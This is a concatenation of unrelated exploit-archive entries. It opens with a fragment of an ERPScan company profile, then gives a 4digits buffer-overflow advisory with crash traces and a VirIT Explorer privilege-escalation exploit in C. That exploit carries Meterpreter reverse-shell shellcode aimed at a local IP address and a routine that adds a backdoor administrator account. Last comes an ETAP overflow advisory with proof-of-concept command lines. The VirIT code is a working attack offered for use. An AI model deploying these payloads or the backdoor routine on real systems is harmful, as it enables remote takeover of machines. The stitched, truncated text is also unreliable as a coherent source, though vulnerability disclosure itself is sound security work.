featured in specialized info-sec publications worldwide. These include
Reuters, Yahoo, SC Magazine, The Register, CIO, PC World, DarkReading,
Heise, and Chinabyte, to name a few.
We have highly qualified experts in staff with experience in many
different fields of security, from web applications and
mobile/embedded to reverse engineering and ICS/SCADA systems,
accumulating their experience to conduct the best SAP security
research.
11. ABOUT ERPScan
ERPScan is the most respected and credible Business Application
Security provider. Founded in 2010, the company operates globally and
enables large Oil and Gas, Financial and Retail organizations to
secure their mission-critical processes. Named as an ‘Emerging Vendor’
in Security by CRN, listed among “TOP 100 SAP Solution providers” and
distinguished by 30+ other awards, ERPScan is the leading SAP SE
partner in discovering and resolving security vulnerabilities. ERPScan
consultants work with SAP SE in Walldorf to assist in improving the
security of their latest solutions.
ERPScan’s primary mission is to close the gap between technical and
business security, and provide solutions to evaluate and secure SAP
and Oracle ERP systems and business-critical applications from both,
cyber-attacks as well as internal fraud. Usually our clients are large
enterprises, Fortune 2000 companies and managed service providers
whose requirements are to actively monitor and manage security of vast
SAP landscapes on a global scale.
We ‘follow the sun’ and function in two hubs, located in the Palo Alto
and Amsterdam to provide threat intelligence services, agile support
and operate local offices and partner network spanning 20+ countries
around the globe.
4digits 1.1.4 Local Buffer Overflow Privilege Escalation ( if setuid/setgid )
Discoverd by N_A , N_A [at] tutanota.com
Downloaded and tested upon Kali Linux
Vendor has been notified.
Description
-------------
4digits is a guess-the-number puzzle game. It's also called Bulls and Cows, and in China people simply call it Guess-the-Number. The game's objective is to guess a four-digit number in 8 times.
https://sourceforge.net/projects/fourdigits/
Vulnerability
--------------
4digits version 1.1.4 and possibly earlier versions suffer from a buffer overflow vulnerability where possible code execution can occur and privileges can be escalated if this is setuid/setgid.
The vulnerability is found within the 4digits-text binary version of the game.
An environment variable is not checked thoroughly before it is passed to the function save_score() when a user wins at the game. An attacker may be able to execute arbitary code:
4digits-text.c:
/* save current score in the score file */
void save_score(const int time_taken) {
time_t tm = time(NULL);
struct tm *today = localtime(&tm);
char tmpbuffer[129];
today = localtime(&tm);
char appdata_dir[4096]; //XXX why _PC_PATH_MAX is only 4? <----- The buffer we over flow
const char *score_filename = "4digits.4digits.scores";
strcpy(appdata_dir, getenv("HOME")); <------ Collecting "HOME"
strcat(appdata_dir, "/.4digits/");
char *scorefile = (char*)malloc(strlen(appdata_dir) + strlen(score_filename) + 1);
if(!scorefile)
err_exit(_("Memory allocation error.\n"));
strcpy(scorefile, appdata_dir); <------ Vulnerability here
strcat(scorefile, score_filename);
The save_score() function is called when the user successfully wins at the game and this is when the vulnerability becomes active, as per example below:
First, set the HOME variable as below
$ export HOME=`perl -e 'print"A"x5100'`
Then , load the game into GDB ( if you want to debug it in real time )
$ gdb 4digits-text
GNU gdb (Debian 7.10-1+b1) 7.10
Copyright (C) 2015 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law. Type "show copying"
and "show warranty" for details.
This GDB was configured as "i586-linux-gnu".
Type "show configuration" for configuration details.
For bug reporting instructions, please see:
<http://www.gnu.org/software/gdb/bugs/>.
Find the GDB manual and other documentation resources online at:
<http://www.gnu.org/software/gdb/documentation/>.
For help, type "help".
Type "apropos word" to search for commands related to "word"...
Reading symbols from 4digits-text...done.
(gdb) run
To activate the bug you must run the game and then win/guess the right number:
(gdb) run
Starting program: /home/N/4digits-1.1.4/4digits-text
Input a 4-digit number:1234
2A0B 7 times left.
Input a 4-digit number:7934
1A1B 6 times left.
Input a 4-digit number:8235
3A0B 5 times left.
Input a 4-digit number:8236
3A0B 4 times left.
Input a 4-digit number:8239
3A0B 3 times left.
Input a 4-digit number:8237
4A0B 2 times left.
You win! :) Used 120 sec.
Program received signal SIGSEGV, Segmentation fault.
__strlen_sse2_bsf () at ../sysdeps/i386/i686/multiarch/strlen-sse2-bsf.S:50
50 ../sysdeps/i386/i686/multiarch/strlen-sse2-bsf.S: No such file or directory.
(gdb) i r
eax 0x0 0
ecx 0x1 1
edx 0x5 5
ebx 0x13f6 5110
esp 0xbfffd424 0xbfffd424
ebp 0xbfffe4f8 0xbfffe4f8
esi 0x0 0
edi 0x41414141 1094795585
eip 0xb7e854b6 0xb7e854b6 <__strlen_sse2_bsf+22>
eflags 0x10287 [ CF PF SF IF RF ]
cs 0x73 115
ss 0x7b 123
ds 0x7b 123
es 0x7b 123
fs 0x0 0
gs 0x33 51
(gdb) backtrace
#0 __strlen_sse2_bsf () at ../sysdeps/i386/i686/multiarch/strlen-sse2-bsf.S:50
#1 0x08048f8f in save_score (time_taken=1094795585) at 4digits-text.c:183
#2 0x41414141 in ?? ()
#3 0x41414141 in ?? ()
#4 0x41414141 in ?? ()
#5 0x41414141 in ?? ()
#6 0x41414141 in ?? ()
#7 0x41414141 in ?? ()
#8 0x41414141 in ?? ()
#9 0x41414141 in ?? ()
#10 0x41414141 in ?? ()
#11 0x41414141 in ?? ()
#12 0x41414141 in ?? ()
#13 0x41414141 in ?? ()
#14 0x41414141 in ?? ()
#15 0x41414141 in ?? ()
#16 0x41414141 in ?? ()
#17 0x41414141 in ?? ()
#18 0x41414141 in ?? ()
#19 0x41414141 in ?? ()
#20 0x41414141 in ?? ()
#21 0x41414141 in ?? ()
#22 0x41414141 in ?? ()
By N_A , N_A [at] tutanota.com
/*
Full title: VirIT Explorer Lite & Pro v.8.1.68 Local Privilege Escalation (System)/Arbitrary Code Execution
Exploit Author: Paolo Stagno - voidsec@voidsec.com
Vendor Homepage: http://www.tgsoft.it
Version: VirIT Explorer Lite & Pro v.8.1.68
Tested on: Windows 7
CVE: TBD
CVSS v2: 6.8 (AV:L/AC:L/Au:S/C:C/I:C/A:C/E:H/RL:U/RC:C) - https://nvd.nist.gov/cvss.cfm?calculator&version=2&vector=%28AV:L/AC:L/Au:S/C:C/I:C/A:C/E:H/RL:U/RC:C%29
Category: local exploits
Platform: windows
Security Risk: High
Date add: 18/05/2016
===
VirIT Explorer Lite & Pro v.8.1.68 Local Privilege Escalation (SYSTEM
Privilege)/Arbitrary Code Execution
- Author: Paolo Stagno
Overview
=========
Vir.IT eXplorer [1] is an AntiVirus, AntiSpyware and AntiMalware
software made in Italy and developed by TG Soft S.a.s.
A major flaws exists in the last version of Vir.IT eXplorer, this
vulnerability allow a local attacker,
to execute arbitrary code in the context of the application with SYSTEM
privilege.
Details
==========
The flaw resides in the viritsvclite Service due to bad privileges for
the main Vir.IT folder, by default, any user (even guest) will be able to
replace, modify or alter the file. This would allow an attacker to
inject code or replace the executable and have it run in the context
of the system.
This would allow a complete compromise of the system on which the
antivirus was installed; an attacker can replace the executable, reboot
the system and it would then compromise the machine. As NT
AUTHORITY\SYSTEM is the highest privilege level on a Windows machine,
this allows a total control and access to the system.
Services: viritsvclite
Folder: %SYSTEMDRIVE%\VEXPLite
Executable: %SYSTEMDRIVE%\VEXPLite\viritsvc.exe
[2] icacls.exe VEXPLite
C:\VEXPLite Everyone:(OI)(CI)(F) <=================== Vulnerable
BUILTIN\Administrators:(I)(F)
BUILTIN\Administrators:(I)(OI)(CI)(IO)(F)
NT AUTHORITY\SYSTEM:(I)(F)
NT AUTHORITY\SYSTEM:(I)(OI)(CI)(IO)(F)
BUILTIN\Users:(I)(OI)(CI)(RX)
NT AUTHORITY\Authenticated Users:(I)(M)
NT AUTHORITY\Authenticated Users:(I)(OI)(CI)(IO)(M)
Successfully processed 1 files; Failed processing 0 files
icacls.exe viritsvc.exe
viritsvc.exe Everyone:(I)(F) <=================== Vulnerable
BUILTIN\Administrators:(I)(F)
NT AUTHORITY\SYSTEM:(I)(F)
BUILTIN\Users:(I)(RX)
NT AUTHORITY\Authenticated Users:(I)(M)
Successfully processed 1 files; Failed processing 0 files
With this flaws in mind I wrote the exploit which is able to obtain NT
AUTHORITY\SYSTEM via a meterpreter shell.
Exploit
==========
https://gist.github.com/VoidSec/9971092829dd1fec146e1595843aae65
https://www.youtube.com/watch?v=5a09efEvjTk (video proof)
Remediation
==========
Remove the permissions on the VEXPLite folder, all of its files and on
the viritsvc.exe Service executables to allow only
privileged users to alter the files, apply vendor patch once distributed.
Footnotes
==========
[1] http://www.tgsoft.it/english/prodotti_eng.asp
[2] https://technet.microsoft.com/en-us/library/cc753525%28WS.10%29.aspx
---
*/
#include <windows.h>
#include <stdio.h>
#define small_sleep 5000
#define big_sleep 180000
SERVICE_STATUS ServiceStatus;
SERVICE_STATUS_HANDLE hStatus;
void ServiceMain(int argc, char **argv);
void ControlHandler(DWORD request);
typedef short (CALLBACK * FuncType) (LPCTSTR);
/*Meterpreter reverse payload (windows/meterpreter/reverse_tcp), replace with your own*/
unsigned char r_shell[] =
"\xfc\xe8\x82\x00\x00\x00\x60\x89\xe5\x31\xc0\x64\x8b\x50\x30"
"\x8b\x52\x0c\x8b\x52\x14\x8b\x72\x28\x0f\xb7\x4a\x26\x31\xff"
"\xac\x3c\x61\x7c\x02\x2c\x20\xc1\xcf\x0d\x01\xc7\xe2\xf2\x52"
"\x57\x8b\x52\x10\x8b\x4a\x3c\x8b\x4c\x11\x78\xe3\x48\x01\xd1"
"\x51\x8b\x59\x20\x01\xd3\x8b\x49\x18\xe3\x3a\x49\x8b\x34\x8b"
"\x01\xd6\x31\xff\xac\xc1\xcf\x0d\x01\xc7\x38\xe0\x75\xf6\x03"
"\x7d\xf8\x3b\x7d\x24\x75\xe4\x58\x8b\x58\x24\x01\xd3\x66\x8b"
"\x0c\x4b\x8b\x58\x1c\x01\xd3\x8b\x04\x8b\x01\xd0\x89\x44\x24"
"\x24\x5b\x5b\x61\x59\x5a\x51\xff\xe0\x5f\x5f\x5a\x8b\x12\xeb"
"\x8d\x5d\x68\x33\x32\x00\x00\x68\x77\x73\x32\x5f\x54\x68\x4c"
"\x77\x26\x07\xff\xd5\xb8\x90\x01\x00\x00\x29\xc4\x54\x50\x68"
"\x29\x80\x6b\x00\xff\xd5\x6a\x05\x68\xc0\xa8\x01\x8a\x68\x02"
"\x00\x11\x5c\x89\xe6\x50\x50\x50\x50\x40\x50\x40\x50\x68\xea"
"\x0f\xdf\xe0\xff\xd5\x97\x6a\x10\x56\x57\x68\x99\xa5\x74\x61"
"\xff\xd5\x85\xc0\x74\x0a\xff\x4e\x08\x75\xec\xe8\x61\x00\x00"
"\x00\x6a\x00\x6a\x04\x56\x57\x68\x02\xd9\xc8\x5f\xff\xd5\x83"
"\xf8\x00\x7e\x36\x8b\x36\x6a\x40\x68\x00\x10\x00\x00\x56\x6a"
"\x00\x68\x58\xa4\x53\xe5\xff\xd5\x93\x53\x6a\x00\x56\x53\x57"
"\x68\x02\xd9\xc8\x5f\xff\xd5\x83\xf8\x00\x7d\x22\x58\x68\x00"
"\x40\x00\x00\x6a\x00\x50\x68\x0b\x2f\x0f\x30\xff\xd5\x57\x68"
"\x75\x6e\x4d\x61\xff\xd5\x5e\x5e\xff\x0c\x24\xe9\x71\xff\xff"
"\xff\x01\xc3\x29\xc6\x75\xc7\xc3\xbb\xf0\xb5\xa2\x56\x6a\x00"
"\x53\xff\xd5";
int Spawn_Shell(){
//Spawn the reverse shell
int (*func)();
func = (int (*)()) r_shell;
(int)(*func)();
}
int Add_Admin(){
//ADD VoidSec:secret to Local Administrators
system("net user VoidSec secret /ADD");
system("net localgroup Administrators VoidSec /ADD"); return 0;
}
int main(){
SERVICE_TABLE_ENTRY ServiceTable[2];
ServiceTable[0].lpServiceName = "viritsvclite";
ServiceTable[0].lpServiceProc = (LPSERVICE_MAIN_FUNCTION) ServiceMain;
ServiceTable[1].lpServiceName = NULL;
ServiceTable[1].lpServiceProc = NULL;
StartServiceCtrlDispatcher(ServiceTable);
return 0;
}
void ServiceMain(int argc, char **argv) {
ServiceStatus.dwServiceType = SERVICE_WIN32;
ServiceStatus.dwCurrentState = SERVICE_START_PENDING;
ServiceStatus.dwControlsAccepted = SERVICE_ACCEPT_STOP | SERVICE_ACCEPT_SHUTDOWN;
ServiceStatus.dwWin32ExitCode = 0;
ServiceStatus.dwServiceSpecificExitCode = 0;
ServiceStatus.dwCheckPoint = 0;
ServiceStatus.dwWaitHint = 0;
hStatus = RegisterServiceCtrlHandler("viritsvclite", (LPHANDLER_FUNCTION) ControlHandler);
ServiceStatus.dwCurrentState = SERVICE_RUNNING;
SetServiceStatus(hStatus, &ServiceStatus);
//Big sleep (3m), let Windows start Network, DHCP etc.
Sleep(big_sleep);
Spawn_Shell();
//Add_Admin();
//Let our service run instead of kill it (only works with Add_Admin, Spawn_Shell will kill it on exit)
/*while (ServiceStatus.dwCurrentState == SERVICE_RUNNING) {
Sleep(small_sleep);
}*/
return;
}
void ControlHandler(DWORD request) {
switch (request) {
case SERVICE_CONTROL_STOP:
ServiceStatus.dwWin32ExitCode = 0;
ServiceStatus.dwCurrentState = SERVICE_STOPPED;
SetServiceStatus(hStatus, &ServiceStatus);
return;
case SERVICE_CONTROL_SHUTDOWN:
ServiceStatus.dwWin32ExitCode = 0;
ServiceStatus.dwCurrentState = SERVICE_STOPPED;
SetServiceStatus(hStatus, &ServiceStatus);
return;
default:
break;
}
SetServiceStatus(hStatus, &ServiceStatus);
return;
}
Operation Technology ETAP 14.1.0 Multiple Stack Buffer Overrun Vulnerabilities
Vendor: Operation Technology, Inc.
Product web page: http://www.etap.com
Affected version: 14.1.0.0
Summary: Enterprise Software Solution for Electrical Power Systems. ETAP
is the most comprehensive electrical engineering software platform for the
design, simulation, operation, and automation of generation, transmission,
distribution, and industrial systems. As a fully integrated model-driven
enterprise solution, ETAP extends from modeling to operation to offer a
Real-Time Power Management System.
Desc: Multiple ETAP binaries are prone to a stack-based buffer overflow
vulnerability because the application fails to handle malformed arguments.
An attacker can exploit these issues to execute arbitrary code within the
context of the application or to trigger a denial-of-service conditions.
Tested on: Microsfot Windows 7 Professional SP1 (EN) x86_64
Microsoft Windows 7 Ultimate SP1 (EN) x86_64
Vulnerability discovered by Gjoko 'LiquidWorm' Krstic
@zeroscience
Advisory ID: ZSL-2016-5324
Advisory URL: http://www.zeroscience.mk/en/vulnerabilities/ZSL-2016-5324.php
07.04.2016
--
Confirmed vulnerable binaries:
------------------------------
acsdvd.exe
ca.exe
csdvd.exe
DBExtractConsoleApp.exe
dccalc.exe
etarcgis.exe
etarcgis92.exe
etarcgis93.exe
ETArcGIS_TD.exe
ETArcGIS_TD10.exe
etcabp.exe
etcp.exe
etgrd.exe
ETPanelRep.exe
ET_CATIA.exe
et_ieee.exe
harmonic.exe
LA3PH.exe
LF3PH.exe
lffd.exe
lfgs.exe
lfle.exe
lfnr.exe
ms.exe
OCP.exe
opf.exe
OtiMongoConvert.exe
PlotCompare64.exe
ra.exe
SC3Ph.exe
scansi1p.exe
scansi3p.exe
SCGost1p.exe
sciec1p.exe
sciec3p.exe
sciectr.exe
scsource.exe
SFA.exe
so3ph.exe
stlf.exe
svc.exe
TDULF.exe
ts.exe
uc.exe
PoCs:
-----
[vuln binary] [>256 bytes as arg]
===================================
C:\ETAP 1410>etcp.exe AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
(281c.202c): Access violation - code c0000005 (!!! second chance !!!)
*** ERROR: Symbol file could not be found. Defaulted to export symbols for C:\windows\SysWOW64\ntdll.dll -
*** WARNING: Unable to verify checksum for C:\ETAP 1410\etcp.exe
*** ERROR: Module load completed but symbols could not be loaded for C:\ETAP 1410\etcp.exe
eax=00000041 ebx=00190002 ecx=0000000a edx=00000365 esi=00882966 edi=000003eb
eip=00407f38 esp=0018f660 ebp=0018f778 iopl=0 nv up ei pl nz na pe cy
cs=0023 ss=002b ds=002b es=002b fs=0053 gs=002b efl=00010207
etcp+0x7f38:
00407f38 668943fe mov word ptr [ebx-2],ax ds:002b:00190000=6341
0:000> !exchain
0018ff3c: etcp+10041 (00410041)
Invalid exception stack at 00410041
===================================
C:\ETAP 1410>PlotCompare64.exe AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
Unhandled Exception: System.AccessViolationException: Attempted to read or write protected memory. This is often an indication that other memory is corrupt.
at System.String.wcslen(Char* ptr)
at System.String.CtorCharPtr(Char* ptr)
at wmain(Int32 argc, Char** argv, Char** envp)
at wmainCRTStartup()
(3a98.1e20): Access violation - code c0000005 (first chance)
First chance exceptions are reported before any exception handling.
This exception may be expected and handled.
*** WARNING: Unable to verify checksum for C:\windows\assembly\NativeImages_v4.0.30319_64\mscorlib\54c5d3ee1f311718f3a2feb337c5fa29\mscorlib.ni.dll
*** ERROR: Module load completed but symbols could not be loaded for C:\windows\assembly\NativeImages_v4.0.30319_64\mscorlib\54c5d3ee1f311718f3a2feb337c5fa29\mscorlib.ni.dll
mscorlib_ni+0x48f380:
000007fe`dd6df380 0fb701 movzx eax,word ptr [rcx] ds:0045005c`003a0043=????
0:000> d rdi
00000000`0278f558 00 65 93 dd fe 07 00 00-06 02 00 00 41 00 41 00 .e..........A.A.
00000000`0278f568 41 00 41 00 41 00 41 00-41 00 41 00 41 00 41 00 A.A.A.A.A.A.A.A.
00000000`0278f578 41 00 41 00 41 00 41 00-41 00 41 00 41 00 41 00 A.A.A.A.A.A.A.A.
00000000`0278f588 41 00 41 00 41 00 41 00-41 00 41 00 41 00 41 00 A.A.A.A.A.A.A.A.
00000000`0278f598 41 00 41 00 41 00 41 00-41 00 41 00 41 00 41 00 A.A.A.A.A.A.A.A.
00000000`0278f5a8 41 00 41 00 41 00 41 00-41 00 41 00 41 00 41 00 A.A.A.A.A.A.A.A.
00000000`0278f5b8 41 00 41 00 41 00 41 00-41 00 41 00 41 00 41 00 A.A.A.A.A.A.A.A.
00000000`0278f5c8 41 00 41 00 41 00 41 00-41 00 41 00 41 00 41 00 A.A.A.A.A.A.A.A.
===============================
C:\ETAP 1410>ra.exe AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
(1e5c.2f90): Access violation - code c0000005 (!!! second chance !!!)
*** ERROR: Symbol file could not be found. Defaulted to export symbols for C:\windows\SysWOW64\ntdll.dll -
*** WARNING: Unable to verify checksum for C:\ETAP 1410\ra.exe
*** ERROR: Symbol file could not be found. Defaulted to export symbols for C:\ETAP 1410\ra.exe -
eax=0018f4a0 ebx=00000000 ecx=00000041 edx=00000359 esi=005c2962 edi=00000000
eip=00408376 esp=0018f2cc ebp=0018f3f4 iopl=0 nv up ei pl nz ac pe nc
cs=0023 ss=002b ds=002b es=002b fs=0053 gs=002b efl=00010216
ra!CFileMap::operator=+0x786:
00408376 66898c50ae040000 mov word ptr [eax+edx*2+4AEh],cx ds:002b:00190000=6341
0:000> !exchain
0018ff3c: ra!CFileMap::GetLength+7b21 (00410041)
Invalid exception stack at 00410041
0:000> kb
ChildEBP RetAddr Args to Child
WARNING: Stack unwind information not available. Following frames may be wrong.
0018f3f4 0040855f 00000001 0018f430 00000000 ra!CFileMap::operator=+0x786
0018f410 00427462 f6504047 00000000 00000001 ra!CFileMap::GetLength+0x3f
0018ff48 00410041 00410041 00410041 00410041 ra!CFileMap::SetFileLength+0x125a2
0018ff4c 00410041 00410041 00410041 00410041 ra!CFileMap::GetLength+0x7b21
0018ff50 00410041 00410041 00410041 00410041 ra!CFileMap::GetLength+0x7b21
0018ff54 00410041 00410041 00410041 00410041 ra!CFileMap::GetLength+0x7b21
0018ff58 00410041 00410041 00410041 00410041 ra!CFileMap::GetLength+0x7b21
0018ff5c 00410041 00410041 00410041 00410041 ra!CFileMap::GetLength+0x7b21
0018ff60 00410041 00410041 00410041 00410041 ra!CFileMap::GetLength+0x7b21
0018ff64 00410041 00410041 00410041 00410041 ra!CFileMap::GetLength+0x7b21
0018ff68 00410041 00410041 00410041 00410041 ra!CFileMap::GetLength+0x7b21
0018ff6c 00410041 00410041 00410041 00410041 ra!CFileMap::GetLength+0x7b21
0018ff70 00410041 00410041 00410041 00410041 ra!CFileMap::GetLength+0x7b21
0018ff74 00410041 00410041 00410041 00410041 ra!CFileMap::GetLength+0x7b21
0018ff78 00410041 00410041 00410041 00410041 ra!CFileMap::GetLength+0x7b21
0018ff7c 00410041 00410041 00410041 00410041 ra!CFileMap::GetLength+0x7b21
0018ff80 00410041 00410041 00410041 00410041 ra!CFileMap::GetLength+0x7b21
0018ff84 00410041 00410041 00410041 00410041 ra!CFileMap::GetLength+0x7b21
..
0:000> d esi
005c2962 72 00 61 00 2e 00 65 00-78 00 65 00 20 00 20 00 r.a...e.x.e. . .
005c2972 41 00 41 00 41 00 41 00-41 00 41 00 41 00 41 00 A.A.A.A.A.A.A.A.
005c2982 41 00 41 00 41 00 41 00-41 00 41 00 41 00 41 00 A.A.A.A.A.A.A.A.
005c2992 41 00 41 00 41 00 41 00-41 00 41 00 41 00 41 00 A.A.A.A.A.A.A.A.
005c29a2 41 00 41 00 41 00 41 00-41 00 41 00 41 00 41 00 A.A.A.A.A.A.A.A.
005c29b2 41 00 41 00 41 00 41 00-41 00 41 00 41 00 41 00 A.A.A.A.A.A.A.A.
005c29c2 41 00 41 00 41 00 41 00-41 00 41 00 41 00 41 00 A.A.A.A.A.A.A.A.
005c29d2 41 00 41 00 41 00 41 00-41 00 41 00 41 00 41 00 A.A.A.A.A.A.A.A.
===============================
C:\ETAP 1410>SFA.exe AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
STATUS_STACK_BUFFER_OVERRUN encountered
(39e0.35b4): WOW64 breakpoint - code 4000001f (first chance)
First chance exceptions are reported before any exception handling.
This exception may be expected and handled.
*** ERROR: Symbol file could not be found. Defaulted to export symbols for C:\windows\syswow64\kernel32.dll -
*** ERROR: Symbol file could not be found. Defaulted to export symbols for SFA.exe -
kernel32!GetProfileStringW+0x12cc9:
75150265 cc int 3
===============================
C:\ETAP 1410>so3ph.exe AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
STATUS_STACK_BUFFER_OVERRUN encountered
(380c.3cc4): Break instruction exception - code 80000003 (first chance)
*** ERROR: Symbol file could not be found. Defaulted to export symbols for C:\windows\system32\kernel32.dll -
*** WARNING: Unable to verify checksum for SO3Ph.exe
*** ERROR: Symbol file could not be found. Defaulted to export symbols for SO3Ph.exe -
kernel32!UnhandledExceptionFilter+0x71:
00000000`76fcb8c1 cc int 3
0:000> r
rax=0000000000000000 rbx=0000000000000000 rcx=000063dde1df0000
rdx=000000000000fffd rsi=0000000000000001 rdi=0000000000000002
rip=0000000076fcb8c1 rsp=00000000000fe780 rbp=ffffffffffffffff
r8=0000000000000000 r9=0000000000000000 r10=0000000000000000
r11=00000000000fe310 r12=0000000140086150 r13=0000000000000000
r14=000000000012eb00 r15=0000000000000000
iopl=0 nv up ei pl nz na po nc
cs=0033 ss=002b ds=002b es=002b fs=0053 gs=002b efl=00000206
kernel32!UnhandledExceptionFilter+0x71:
00000000`76fcb8c1 cc int 3
===============================
C:\ETAP 1410>TDULF.exe AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
(36bc.36b8): Access violation - code c0000005 (first chance)
First chance exceptions are reported before any exception handling.
This exception may be expected and handled.
*** ERROR: Symbol file could not be found. Defaulted to export symbols for C:\windows\system32\kernel32.dll -
*** WARNING: Unable to verify checksum for C:\ETAP 1410\LF3PHDLL.dll
*** ERROR: Symbol file could not be found. Defaulted to export symbols for C:\ETAP 1410\LF3PHDLL.dll -
kernel32!lstrcpyW+0xa:
00000000`76f7e41a 668911 mov word ptr [rcx],dx ds:00000000`00130000=6341
0:000> r
rax=000000000012e9d0 rbx=0000000000000001 rcx=0000000000130000
rdx=0000000000000041 rsi=0000000000000000 rdi=000000000012bcf0
rip=0000000076f7e41a rsp=000000000012bc98 rbp=0000000000000000
r8=000000000012fc18 r9=0000000000000000 r10=0000000000000000
r11=0000000000000202 r12=0000000000000000 r13=0000000000000000
r14=000000000000000a r15=0000000000000000
iopl=0 nv up ei pl nz na po nc
cs=0033 ss=002b ds=002b es=002b fs=0053 gs=002b efl=00010206
kernel32!lstrcpyW+0xa:
00000000`76f7e41a 668911 mov word ptr [rcx],dx ds:00000000`00130000=6341
0:000> d rax
00000000`0012e9d0 41 00 41 00 41 00 41 00-41 00 41 00 41 00 41 00 A.A.A.A.A.A.A.A.
00000000`0012e9e0 41 00 41 00 41 00 41 00-41 00 41 00 41 00 41 00 A.A.A.A.A.A.A.A.
00000000`0012e9f0 41 00 41 00 41 00 41 00-41 00 41 00 41 00 41 00 A.A.A.A.A.A.A.A.
00000000`0012ea00 41 00 41 00 41 00 41 00-41 00 41 00 41 00 41 00 A.A.A.A.A.A.A.A.
00000000`0012ea10 41 00 41 00 41 00 41 00-41 00 41 00 41 00 41 00 A.A.A.A.A.A.A.A.
00000000`0012ea20 41 00 41 00 41 00 41 00-41 00 41 00 41 00 41 00 A.A.A.A.A.A.A.A.
00000000`0012ea30 41 00 41 00 41 00 41 00-41 00 41 00 41 00 41 00 A.A.A.A.A.A.A.A.
00000000`0012ea40 41 00 41 00 41 00 41 00-41 00 41 00 41 00 41 00 A.A.A.A.A.A.A.A.
...
0:000> r
rax=0000000000000000 rbx=0000000000000001 rcx=ffffffffffffffff
rdx=00410041004123a1 rsi=0000000000000000 rdi=00410041004123a1
rip=000007fefd0a17c7 rsp=000000000012b9a8 rbp=0000000000000000
r8=ffffffffffffffff r9=000000000012ef68 r10=0000000000000000
r11=0000000000000202 r12=0000000000000000 r13=0000000000000000
r14=000000000000000a r15=0000000000000000
iopl=0 nv up ei ng nz na po nc
